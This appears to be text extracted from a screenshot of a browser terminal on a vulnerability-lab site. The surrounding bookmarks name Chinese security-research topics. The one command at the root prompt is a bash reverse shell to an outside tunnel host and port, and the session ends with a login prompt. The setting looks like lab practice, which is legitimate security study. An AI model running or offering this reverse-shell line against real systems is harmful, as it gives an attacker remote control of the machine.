 不安全 | vsplate.com/terminal.php?uuid=f8c0bb5e-12a8-11ec-8c25-aaaa001501f7&service=web
X
9
鑫
个人 招聘 安全开发 视频学习网站 产生 社区 威胁情报 恶意流量 suricata yara 红蓝对抗 sample 应急响应 ModSecurity 安全日志分析平台 蠕虫演练 »
[root@7348926c5407 /]#
[root@7348926c5407 /]#
[root@7348926c5407 /]# bash -i &> /dev/tcp/2531j09e25.wicp.vip/19478 0>&1
Disconnect Username: vsplate Password: